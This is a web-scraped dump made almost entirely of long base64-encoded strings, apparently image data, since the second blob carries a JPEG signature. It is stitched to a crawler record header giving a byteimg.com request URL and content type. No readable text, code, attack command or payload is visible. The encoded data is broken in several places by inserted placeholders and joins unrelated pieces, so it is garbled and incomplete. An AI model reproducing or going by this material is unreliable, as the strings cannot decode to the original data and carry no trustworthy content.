tKd58pGwOa7r41fEpr15NMtZCBnDEGvEwcMcnJ71rTgclSoSoWxUyljUKk9qlXdiu9aHA2aNocpWjZrk1l2QbFbNkh5reOxLNKCEBauQwgVQiYg4q9A3GKZnc09PlMMgKsQw7ivZfh14/2bLW5fnoCTXi9lbMW3E1pxvJauroxBHQiuOpTNqdSx9haJqAmRWByG6V1NjNkjmvE/hR4sXVLBYZH/AHyYBzXrmn3GQOa43oz0Yu6OutpPlq9bmsOynyME1sWsmRVRZhJFxXoLZpgo611rYyHVwHxV0Iaz4VvYtuWQEiu/[base64]/L1xWTOMZzWo6CPOaryRLIPSoYGO4qtcn5a2JLZFFU57dGXqKgDGMqqpqI6j5Y68VpNYQkHLCojpVvICN4oQGTPfrMpGawL05Y81176DbgE+YB+NZtzotsWP71atAUfBasbmZxeJaKP4iMmuog1DTXaVbq/1K6Yd4lO2sbwzp8kcs5tbNL056t0FdFZ3Gpo7x/aLC1z/yyIGRWkdiWU4RoDNubVdStyDwCDUsVzZOV+w+J5oX3f8ALbpT1j17z8LHYXaH2GaJbC9WNDcaBDPlufLrRak2JPElzEmkWyz+JGumllAwlFc/461I6XptjLa6P9jijn+9LRVWEfqCnFSA1Go61IKy5zUXdigPjvTCOtICM8mmVoTI5qZQD2qszKq/Kcmqr306cKoNWcz3NMxrQFKng1kJrTKcSoR74q3BqUUvAbB9KCi5IQVIKhvqKyL3SrW7yJLZDnuBWpnIqJs80rBc5S98D6bcg7Y9hrnb74ZFtxgkAHpXpOCe1KIAw64qXBMpS7niN/8ADnUIiSq7gPSsWfw3e2pIe3Y/hXvtxEUzg5rPmtEmBDID+FYShY0jqeDroF3fTiJIWUk4zivW/AHw5i0yJbi5UM/[base64]/aK1ldI1q/kz8xIAr7DcZjYe1fDf7S0T6j8QrfTgSRI4LfnXJVdj0MGuZs6XwDltFsi/wDGu4107OEV8etc7oEkdlaxwggeUoUVqT3SdAwNYQlc9WULIWeYs1NLfIagSQO1SynCVRjYz0+aZh1oKcmi35nap2TGaCyMLiOmWw3PTw4MRx2plj/raBS0Nm1XFaCDiqcA5q+MBeKDNAq1IBxTBLgU0z+9AEhPFRk1GZz603zD60ASh8VDLNjNNeTANVZJck0DHtJ15qvLNjPNI0nBqlPL1oNEhs9weeapSTnnmkmkOTVV3JzUtlIgnkLE1m3BOTV9+9UbgcGsGaJFC5KxQyM57ZrxX4w/EiPwppcyLIBdyqQi5rv/AB54oj8N6RcXdy4Eca55NfDHxC8bz+NPEVzeNIWtwcRL7VUIXZnUnZWM651F7qaSaVy8rnJJqqJec5qkHIPWpA1dsVY8xybLscmT1q/[base64]/RLUrM3sEkUi7onGCK+O/[base64]/tuVQcOaz5CoJyaruFIPNAWLVzr1wwIEhrFn1i6Dn96cfWo7x9mcE1meYXY5NUFjuPBt5Hdyz75rnp/q4j1rp2ewi+9od1KP+ehbmuO+H0sgkufInhtRj78nWuuDkHL+IYw+ehHFaRJaEWTRxMWdb6xHtmtFZILqKP+ztbeAq3/AC8HGaghbUzIfs9xZ6hnoCBTr+O7W1L6ro8csYPBtxzWqZBU+IWntqWiQW2oav8AaHeZW/d0VHfeKLDTtPh/svRpZpt/z+cKKrmFY/[base64]/8caZY7gtyJiOy15W2mXtwS11fSTZ7E0+LS1jztXJ9TS50gWp1l/[base64]/qeDW1bTBR1rB1qzbSL94sYjJ4NOs7o45NczOhLQ6mKXdVuI8VhWl5kVqwXIIppisaMTnNadq5xWJHcDNaNtc5HWtEzOxrpLipo58d6zkkz3qZXx3rZGTNWKep0mGKyY5cVPHN70zFl8y0zzag3ZFGaBpE+/NMK5FIvengfLQapFGaPORWJqEPDCuilXOayr6LINYVEdFJ9DzzX38qMivrf4Atu+HWnn2r5C8Zkx8V9dfs8Hd8NdOP+zUYR+8zmx6/dM9PHIp9MHAp9e0fOoKZT6ZQA2Q/JXxh8YrI3PxYvLsj5IF4r7P25DD1r4++NMwtfGeoLj5mriqa3PSwWkjhdT8SvZHKtjPWm6V4wlubhQzE81x/iC9wkjE8AVT8Aal/a1xJt5CNjIrkvZnvtXR7ZZazG4wWw1T3uuQRRELJmT0zXC390bOEyKcNWTp93Lc3BldiearmZPsken6VfCQmSQ4pNQ1tWJSI1n2a+XZkn0rDN6sdw47Zq0zJwSOvsrnzYiM1ctPkkzWBo02/jNdBGMEVZzTRt27ZGateZ8tULNvkqXec0GSLG8U0mmBjijcaBik00vionfGartMeaAJpZuDzVUyZJ5pjy5qIyUDQ55eDVR3yafK/XFQbifalc0QyQZzVVwBmp2bk1Vmbk1hN6loidc5xXOa3q8OmQPJK+MVu3V4LSF26mszRvhreeKbj7fq37q1/551K1LWiPjX4u+JPE3xS1mXS9E025vNOibBmjQgPWJpP7K3xA1D/AJhHkA/89WxX6V6V4T0rQrcQ2FjBEAPvCMZNXZLZpAc4/KuuOiOCo7s/MbxZ+zH428I6U+oXWnCW3T73kncRXlEqtBI8UitHIpwVYYINfr3d6ckivGyKyNwyOMqfwr5m/aV/Zt0nxBpF1rmlQrpmpRAsUQYWStkcr0Ph1H54rRtn4rHZxazywyH5o2was290AODW0Vcy5joreRVHIFW47sp92uZGo7f4sVPFqIYf6yrWhmdbb3hPpWpa3oHU1xEephB9+rEWrg/xmtUB3qamg/iFTx6gjDlhmuETVlH8VWYdWRv4jQI7Npxu3Zrrvhp4r/sjXowXwrHFeWjVd4Az7U+11N7a7SRWIIINY1FdG9I/RHwxIt3bRyKchhXUQ27EEivNvgjdSaj4Os7hySSO9em2rEZrz+p6KLNtbtir9um2obeUEYxVpMGtESO8wA1IJuKrtHzTwuFoAsg71NcV4/8AB9v4j0yaKRAxK8HFdcrbKbKokQjrmr2Hofnd4r0ebw3rd1YyqV2MdpPcVhtNnPNfXXxz+DMfiu2k1GyjC3sQz8o+9XyDq+mXmiXTwXUTRspx8wreE+bQ86cLajxMMdaPONZqzgdTT1u1PGa6DEu+YfWnxysD1qj54PQ0outpoMy/JKKg85Rk1We7qFrpcGmxFz7WpB4rMursZIpEuchqz57hdxOaxYDp5vkNZ0s+0Hmny3qFSKz7m+jVDSLHPcgqeTWc9woJqCXU05qqLxJM1IE7zhiarzS4B5qCW5VScVTkui2aEAk8+ScmqXmDcakdt2apNIFY1SA63wEIJLmdpLJ7yTHAU8V3L+aVxH4diI/2jXn3gm8SEyIbo2aHqVHNdrMLEKP+JxcnI61pEiQ6aa2ikzJp1xp792hJxVu0vYp4pEstTmSYHOLg8VRVmSJRBrySrn/VSjmoriTUIhIHgtp4v768GrRBLrKaze6TMJbmDyx3h+9RVa3/ALEuLeU+bc52/wCroqgP1jxilzSUU0jBIeLdmGQaFj2k7j+VMOoxWynzmCqPeuY134gWunki2xKaZVjqZJkhUlyAB61jal4ysdPVhvDOO1eb3vjS/[base64]/M6GpDf7EOTXKWWpBs80X+trGpGannF7I1LzWAM81h3erKxPzVgX2ubs4NZo1ISHk0c4eyOnW+3E/N+tWItRCDr+tck+oRqDgn86h/tdB3P50uc0jSR3A1It0P61PDfsO+fxrgk1jngn86vQawcdaXOaKij0OzvxjJPFWG1KNTg/nXBDxKkcXOQRVSbxeMnJ+Wp9qS6PUn+Is8MMZuC4xXHabrMc0YYMMfWrXi/PifR3htyVkxwa8iSTVfCVwUvFaSHPBFT8QKafunt1pqCjnORWxa6ipFeT6V4wgulGx8H0NdZpmvRsME1k7odjvre5V+9aFtLjvXIWeoq4yrVq22pY4zVqRDidRHcbeh/CrcM2/vXPxXW8datwX2zqa2jIzaN5eKejGs6G/DjrmpluvStlIy5TUjkJFP3mqMNxxVgTAinc0iidZjUySEjrVMPU0UlK5oloSN0qhefc/z71fJyKoXn3P8APvWc9hw3PNPHEec19afs7/L8NtPH+z/WvlXxlEXU4Ga+rPgCuz4c6eP9n+tThF77OfHfwmenU+mDpT69c+cCmU+mUANZtor4n+Pt4V8eXwz0r7Wdc9K+AP2ntaOnePdT5wQK4anU9HB/EeCfE7xRc6pfxaBorF7mTiUr2r134YeEH8L+FUhk5n2bmJ65rifgp4BSWe/8R3533Fw+6PdzgV6XquuCwVvKOVPGK4Op9JFXOc8d+I4dD0q6ubqYJHEM8mk+C+pjxvpb6ip/cqcA+tfPv7RHjG51if8AsG0yZZ2AIU19J/s9+GX8I/DOwtZk2TMoZs0JhLY729kaK2Matj1Nebar8QtDs9ZXTZLtVuM8nNdh4s1H7LpF5NuwwUha+Vb34fXmu6y+o+Y3nu2RzWqZmo3PqrRb9reWNkfzYG5Dg8Gu7tbhZoww7186fD/[base64]/vDjHQZrhpPHFroNhhQzeWOcDOaxG+NUVwpeO3m2jrhK1jAwdRM9cEUfZv1o8pP73614xbfHzT/t3kzQXUfvsroE+MVhJbyPC7rtGfnStUrHLJnNfGb47WXw5vRZWKR32pSdVZuEFfO3jz4q+KviVYSW325LSLoFi4qXxH4CuvHXjK91a8WRUlYgPXTeHvhJZ6cin5mcdzWsTF2sfK8/wOvpb24lbVM72z9ynw/BKZD82pn/AL4r7Fj8DWo3fKpzR/whVoCf3an8K6FscrPkaP4HGRedUwfdKmi+A8g5XVl/74r6vk8CWkmcIAayr34eouTHkfjWeoj5mPwHvj9zVoz/AMAph+A+rKDt1SL/AL4r3q40C4ss7kIFQxweuRQp2NEeBN8E/EcZPl3EUv6U3/hTfiodBF/30a+glXB4qdelaRkFj53Hwh8Xr0iiP/AjXcfCf4B+JfEPiq2XUodlhEwZ3zw3tXrVnA1zMsa9Wr6C+Gfhb+y9PErD5iO9ZzmawR0Hh/[base64]/ABQ/Yy0jVbyW+069ewz8xCiuqnUvoznnSsro+Uxr4Uf6wVG3iYDP7w17A/7GgGSviFvxWq7/ALHVyAdniEfitbnB1PIj4m/6aU3/AISYd2B/CvVJP2O9U52a6p+oqq/7HfiDnZrSEfSgR5dJ4mQAgNjNUpdeDnqPzr1G4/Y98TDO3Vom+orPk/ZA8Y87NRtz9RSauB5nLrBIOHH51Qm1R2zzXp837InjkZ23tsfwqjJ+yX8QVJxcW7D6UuVAeZNfdcmo/t4Ga9Dm/Za+IsQP+iwP/wACrOn/AGbfiPFnGnwn/gVQ4AcPJqa5wDmmm+Vl4PNdFdfAD4h2jEvpKv8A7hrLuvhH48s+W0KY/wC7S5bAZvnk96hkYHPNOuvCviqxyJ9EulPspNZ02mavb5M1hcR/WM0LQdzrvBFzJBcOIoEkc9C5r0CGbVWjIa1tMejMK8R0aWSw1JWuBPGhPICkV6LBqWl3RVVgu5mx2YitETc37iZnBFxoiSH+9Caz5LPTZSTP9t0/2ANJFqFraH5Rd2rdixzU39syzAj+0I2X0lWq6CL1tcXduPNtIYruH/pp96isOK6uJpMXcixw/wDTF6KgR+pep/E/w/pe8yagj4H3Qa4O++NxvZ3TTInYA43GvHPDXgkkCW/[base64]/61ly+Kokzlx+deF6j8UXycPmsqPx5cXsuAxxWbrGn1NI91ufFayZw/61k3fifywfnrzKPxKyp8zHNZ194hllztY1k6pUcMkd9d+LDuPOahXxKkv3uK8uk1qYMckmkTW3wck1PtLm3s0keuweIYUU/PWZqfiRXJAavN01tsn5z+dDanvOd5NbLU4nHU6+XWN2eaiTVCM81yLantHWmDWSM807E8p17awvOSarSamGJwxFcx/abt3qJ9XEWdxpWKSOuh1PHVzU/9s4BAkrgpPEsSA5fFZd142ghz+8HHvU2ZaaPR5tcfaw3ZFVYLyXUZQsTk815Jc/EpJW2QPnPFd14C1ky7XY8miMLs569VQjoeu6VbbIFRuGxzSalo1rqcTRSxiQ9MkU/TLgSKG68VqQRqxLd69CnTVjwvbNO54tr/AMJNSsbxrrQ5Ds6mNzxVKz1rUdDkEOpQyRODgkD5a96xisrWPDlnrcLJPGNx/iA5rOdG+qKhitfeOI0vxMsuNsoP0NdXp2to4HzZrjdR+FN3Yu0unSl1HOM1Qjn1HRH23UTcd8VxuDW56tOomtNT2Oz1BWHDVpxXAfvXlGkeK1mwN20+hrrdP1wY5bIoVzV2Z2kErKeDWraShhzXJWuqq44bNattf574q1Ihx7HSowHep4mzWLBd5HXNX4J/etEzNI1UHFG4qTVaO5460vm5p3LRa8/iq077lpu/3pjMCp5pMa3OY16IOHz6V9Q/AlceAbAf7P8AWvmbVwGR/pX078D1x4DsP93+tPD6TZy43+Ez0Sn0yn16qPnUFMp9MoAiZmXOK/[base64]/SGc/[base64]/U1omDg4AxVqn3OeWK7HGHwWL6VpLmdgpPTNbdno0WmxBLc8VoMuKWtVAwnWbRWSHOcrmh7ZTxt/[base64]/[base64]/1Apsc3md60RJxuq+HtpYqKwZdPkiJGK9PmthMCOprC1HRnDEha7qdRW1OWVNM4g27L1FM2nNblzDsJBFUHCDNbcyZ5k48smU/KJFR+VVlmHNRFutbKcLCIWjPvURRwe9WlbFSB1x0p88AM50J65qCS3Ldq1G2nNRnbzUcyJMd7U81EbU81ssBg8VEyjnioeoanMXmixzA5iQ/wDARXPXng+CZmJt42z6oK9DaNT2qI26EHip5QPJrvwPp7Z83TLeT6xivHvHXwU1G+vmm0i4S2/6ZomBX1obSPngViX+iRzhsDFKw0fC+t+E/FOhFkuomuEXuormD4gltpTHcQFMcYZcV943nhgSKVZFkX0dciuC8TfBzRdaV/OsRE5/iQUdBnyjHrVs/VSPpRXq3in9nkWkbSWDHHoOaKzsB9c2y+XEKvxS8VUxhBViJflpojUuwT0+S7C1RRsE1VvZiFOKwm7HbhkpStI6XTLpTDI+RgCvNPFnjf7FqEi7uAcdalv/ABb/AGVbuu7rXk3inVxqcskqtk5ry6snayP0PC0YU4aHaRePvMLfNj8aefG7bT83614VqOu3FmW2Z49Ko2fjmaZ/LJOa4nNnc5R5T2+98Ybwf3o/OsC88TlicSZri1ummGS5pfOUcFqnnOX2ljp4b97t/v5rasbgwDOc1wlvqAgbINXv7fbbgU07mUqh3Y1UsOWqN9cjTgvXCHXJSMVG+ohgSz4qlC5n7VI7l9XicHDc1WF9knBrgZvE9tZ5LSg496x9Q+KENtkR81SpXMJV0er/ANoovVx9KrXPiGC3UkzrGB6mvEbz4iX99kQoVB/iFZjrqeqk753we2a66dI86piEj22bx7p8YJecHHvWLf8AxZsYcrEpkPtXIeHvh1PqSjz5Gx7mu80f4X2FqvzxiQ+4rf2djl+sM5qf4oX0+RBbOQenFUJPFPiK9z5du4z7V7Bp3gm0jwFt1/Kul0/whAoH7lR+FOMDJ4lo+eYbDxPqZ+cSLn61tWHwt1S/w08jjPXmvoq18NQR9I1H4VoRaMI/uoMfSrVMweK8zyDw/wDCKGwCvKm9vevSvD3hiO2UBI8Ae1dHBYq3BFatrarGuAMVrGnY5p1XMNNh8mML6VpxyY6VVA2ipYTk1slY52y0kpY81ZjiBXrVeJcCrKHApWEJsxmobiwgvEKTxLID6irGKVRzWbinuXGbWxyOqfDu1uNz2zeU/bFc/Lour6Kx6zRivTZMrToisiFXUMPeueVDrE7KeKa0kecWPiNrdtswKMPWum07xIsgGCCKv6h4Ysb8HKBWPcVzV74MurJi9o5K1zypM7aeJgdrZawr4w4rZttQDDrXksV1e6c+JVbjvW7pniXOAW/OuV80Tri4z2PSo7sY4bNTpf44zXI2uqrKud2KvRakB3zVxqdzVU2dJ9qpDdcGsH+1RQdUGDWt7jULE2oTblfntX1N8EBnwFYf7v8AWvkG4vSQ3NfXHwKm3eAbD/d/rWtBe8zzce7U7HpFPplPr1D58KZT6ZQA3vXyX+0K2/xBdw5xu719aL1r5G+OiNP43uF6gVzVDpw/xnkdrpe/7q5/CtO38Oq6nzFA/CtzT7SOAZxzVqYBhxxXn2Z9NTq2OGuPCcauTtHX0q9o+hrCfuj8q258EmltAFNTyDlXuaFpaiOPAGKsqm3vUCS7Vpv2rB61rGmc3tEy27gxmPvXlfxP0soUvEHKHkivR2nyxOaxde08avZywkZyOKXsyo1409zl/DusM9rEC2c4716Npt3tgUkZ4rhtL8D/AGG3Q+aeO1dVBmCJU3dBW8KRlXxMZLQ15b7rioDek96omQt3oTOK6FTPNdYdcTlgRmqoTcSalkHWmpVciMvbMVE202TmpB0NMxRGCRlKbkPiAXPFLJNjiiMZJFJJBuBrWyMbkRmT1pvmRnvUbWhGaZ9mPrRYRbR4/[base64]/NUEnivBwXrXnRtGjdHc3OogKSDUWn6wzOQW4rjl8QiZcFxSw6ysRyGBo5y/qzseoWVyJOSa0CiSrjg1wOmeJFEY5restbEvRq2jM5ZUXEt6loMVypIXB9q4/[base64]/8IrbQAjNR9VJ+vHKCXPFJJctCpNbt5pMFsDiua1KUIGANaLD2J+tXK9x4heJSNtcxqnia6YsFJH0qW+aWRyFFVY9Olc/MK1VGxyzxLMjzLq/[base64]/wCDZX3SWzfN6VyWqvqGjMRcKxA7gVyunKJ6MMRCZ1F5rfDfNivtn9nGU3fwz0+Q8nkfrX5rah4tIDbuBX6Nfso3P2v4QaXKM4YZ5row+55+YfAj2On0zFPr0j58KZT6ZigAAr5L+Mn/ACPdzX1oK+S/jGP+K7uayauXTdmcYZccUxpSe9IyGmbDU+yO1YiysNZc0sZ2mnAUuzrVqkZusx4l4xTC/[base64]/WpoNTYd687TxKv96rMPiVf7xxXltNM+kU0z0galgdaT+2ZEBAauKtvEMMgGW5q4NUiccPSCyZ041iV/4qdHqJzy1csmogk4anfbjnrQZSR2SaicfeqeLUmHeuNg1Ijqa0LfVFxzQczOug1Mn+KrQvMr1rjotTwatJq/GOapEWNq7viqnBNc5eatIrn5jUs2pB1OayLuUNk1pc7KcUakWtPt61ds9dcE5NcnFcjkZqxDdYzzWftGdPKj0fR9eV2xmunTVzDGHU143Z6mbebdnjNdZF4mjNkDkE4xit4VTCdDnPR9L8bjzNrP8ArXUQeJg6ZVifxr5guPFMtjcErJjmtzS/iXKqBTLVe1ZzPBxZ9HR6sky/[base64]/[base64]/GnPbbB82KRNNaf7hFLnNI0pMaZgG4NSBy4oayNuPm60sI3HApp3HClOcuVCBTTgH/CpJ7eW3UMyjHsaSNtwplSozjoxh6UzeQTU08EkH+sGKrE+lIz9jPsTbjik7U3y5Nme1HlyeXTU7FqnNCGTYc1WvY4b2PDgH6iklSRQSaitLd7yXA6U/dluaxhM4XxD8GoNemeWzmNqD/CO9fVnwc+KGl/DjwNZ6LJbSu1uoHynrXlkdn5CD1p1ZckU7oqpKUtJH0IP2kdHJ/48bn86mX9pHRj/AMuNx+dfPCqWqVbZiKu5lGhKWx9BH9o7SMcWc/51Gf2kNIz/AMek/wCdfP7RMO1RGFj2pXJeHmfQv/DSGjf8+k/[base64]/anbtSrO/pTktGp32dkFUBCxZ+opvljFTbsnFSraF1JFAFInFNJ4qcxckUnk0AZtxaJcbgygiuX1nwLa6juyi8+1ds9ue1PXSndN1RKClub05yhqj548S/Bd5SzWkzK3bFee6n4I8RaCx2xtcIO+K+sZ7QtIQoqC80BriI5QH6iuKeFTO6GNlHc+P31e7sCRc28kZHU4qS38XgdJSPYmvpLVvA+nXiss1qje+K4HW/gtpN1uaJTEfYVxywp2xxyfU8zj8apKcCYD8a1bLxUuOZA341DrvwRSNGa0nYMK4O/8H6pojMomLCsXh2up0RxaZ65ZapHOPlkGfrWnHdED72a+f4tb1TRm53MBW/pfxQdPlmBBHrWTpNGqqp7ntUV2w6NViO8b1rznSPHtvfgAuFJ966a11JZlyrhhWexfMjbuL9wDg1lS6m4J5NDXQYEVQuWyTU3LjNokk1Rxk5qq/iVoSQWqpdy7UNcrqVy2881Br7VnfW/icSjGauR6sGOQxB9jXmunXzK+M1sf2psXrzVpG8Kpua5MZlY7ia5+y11tOlb5jVa71hypya5XU9TIY880F86PW9J8WrLj58Gux0jxi9vjEmR9a+bLPxC0B+9XQ6b4ucY+c/nVK8NTphJNH1XofxHSMgM/wCZrrrbx5b3IGWHPcGvkuz8WhUyXwfrWnZ+OJA2Fl/[base64]//Z

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/458e6ff66dc54907929e0d09a8f0c5c2?t=1769688153631
body_size: 155139
content:
/9j/4AAQSkZJRgABAQEAYABgAAD/7gAOQWRvYmUAZAAAAAAB/[base64]//wAAoAIABAAAAAEAAAUAoAMABAAAAAEAAALQAAAAAAAAAAYBAwADAAAAAQAGAAABGgAFAAAAAQAAAWQBGwAFAAAAAQAAAWwBKAADAAAAAQACAAACAQAEAAAAAQAAAXQCAgAEAAAAAQAAGNkAAAAAAAAASAAAAAEAAABIAAAAAf/Y/+0ADEFkb2JlX0NNAAL/7gAOQWRvYmUAZIAAAAAB/9sAhAAMCAgICQgMCQkMEQsKCxEVDwwMDxUYExMVExMYEQwMDAwMDBEMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMAQ0LCw0ODRAODhAUDg4OFBQODg4OFBEMDAwMDBERDAwMDAwMEQwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAz/wAARCABaAKADASIAAhEBAxEB/90ABAAK/[base64]/[base64]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[base64]/LL1+p856Z0XJ6v9qqxvp0VetuHBY323bD/pG763roes9LyelfWnAyWYrsvHOFWc2prdzXU11/YeoM2fQd+r+/Z++t3pP1j+peBmXVYuZTtyL2GoNDh9Mek6v6H0Pei9f+vXR8c5eCw3Ny8d/pPsZU5zWRtc79KGmv3KtkyzJOm4kBCukvTutNGYjEXEgXMng+b1f8xxfrf9U6ul4mLkdIrc7DaHMvDdSNH5P2m535+5jG1+o/8Am9jFxx/SuhjS50cDUr1Tp31w+r3WLW9M2Wn9oB9T3WVObTY8MiyttxHpO9Stli8u+t2HmfVzq93SabQccgW4t4/nPSeTtY6z96tzXVKxy/MER9o31IJ7/pXxLPcMQYz